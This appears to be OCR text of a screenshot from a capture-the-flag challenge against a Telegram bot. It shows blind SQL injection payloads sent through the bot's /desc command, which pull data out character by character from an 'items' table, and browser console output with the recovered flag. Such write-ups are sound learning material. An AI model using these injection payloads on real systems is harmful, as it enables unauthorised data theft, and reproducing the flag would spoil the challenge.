 https://web.telegram.org/k/
RobabikiaBot
bot
02:20 PM
Item not found 02:20 PM
/desc 3'/* */and/* */(SELECT/* */unicode(substr(value,47,1))/*
*/FROM/* */items/* */limit/* */5/* */offset/* */4)<126 -- -
02:20 PM
Old TV to your watch your favorite series 02:20 PM
/desc 3'/* */and/* */(SELECT/* */unicode(substr(value,47,1))/*
*/FROM/* */items/* */limit/* */5/* */offset/* */4)=125 -- -
02:20 PM
Old TV to your watch your favorite series 02:20 PM
Message
Inspector Console Debugger Network Performance 99+
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
error { target: IDBOpenDBRequest, isTrusted: true, srcElement:
IDBOpenDBRequest, eventPhase: 0, bubbles: true, cancelable: true,
returnValue: true, defaultPrevented: false, composed: false, timeStamp:
1184, … }
Array [ "5317979329" ]
Array(15) [ 48, 78, 95, 49, 78, 95, 116, 51, 108, 51, … ] debugger eval code:65:11
crew{U53_fa57_WAY-1kJ5QL_1nj3C70N_1N_t3l3_B0t} debugger eval code:66:11
[AS]: set error: storage.ts:101:18
error { target: IDBOpenDBRequest, isTrusted: true, srcElement:
IDBOpenDBRequest, eventPhase: 0, bubbles: true, cancelable: true,